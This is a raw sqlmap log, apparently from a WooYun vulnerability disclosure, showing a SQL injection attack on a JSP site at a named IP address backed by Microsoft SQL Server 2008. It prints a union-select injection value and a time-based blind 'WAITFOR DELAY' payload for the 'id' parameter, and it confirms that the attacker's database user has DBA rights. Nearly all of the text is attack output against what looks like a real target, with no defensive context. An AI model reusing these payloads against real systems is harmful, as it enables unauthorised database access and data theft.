 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:30:45
[18:30:45] [WARNING] it appears that you have provided tainted parameter values ('id=1 union select 1,2,3,db_name(1),5,6
,7') with most probably leftover chars/statements from manual SQL injection test(s). Please, always use only valid param
eter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[18:30:47] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:30:47] [INFO] testing connection to the target URL
[18:30:47] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 union select 1,2,3,db_name(1),5,6,7 WAITFOR DELAY '0:0:5'
---
[18:30:47] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[18:30:47] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
current user is DBA: True
[18:31:22] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\output\122.193.13.16'
[*] shutting down at 18:31:22
www.wooyun.org